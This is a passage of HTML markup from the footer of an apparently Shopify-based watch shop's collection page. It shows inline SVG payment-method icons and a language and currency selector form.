</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
          </div><div class="lg:col-start-2 lg:row-start-1 footer__localization">
            
            <h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Language & Currency</h2>
            
            <form method="post" action="/en-at/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-at/collections/ceramic-watch" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="AT">
        

<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Currency</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button">
      
        <span class="text-start">
          

          Austria (EUR&nbsp;€)
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="AT"
 aria-selected="true">
          <span class="pointer-events-none notranslate">
          Austria (EUR&nbsp;€)</span>
        </li></ul>
  </div></country-selector>
</div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
        

<custom-select id="footer-localization-language"><label class="label visually-hidden no-js-hidden" for="footer-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-language-button">
      
        <span class="text-start">
          
EN
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-0" role="option"
            data-value="en"
 aria-selected="true">
          <span class="pointer-events-none notranslate">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-1" role="option"
            data-value="de"
>
          <span class="pointer-events-none notranslate">Deutsch</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-2" role="option"
            data-value="fr"
>
          <span class="pointer-events-none notranslate">Français</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-3" role="option"
            data-value="hu"
>
          <span class="pointer-events-none notranslate">Magyar</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-4" role="option"
            data-value="it"
>
          <span class="pointer-events-none notranslate">Italiano</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-5" role="option"
            data-value="ms"
>
          <span class="pointer-events-none notranslate">Melayu</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-6" role="option"
            data-value="es"
>
          <span class="pointer-events-none notranslate">Español</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-7" role="option"
            data-value="th"
>
          <span class="pointer-events-none notranslate">ภาษาไทย</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-8" role="option"
            data-value="ko"
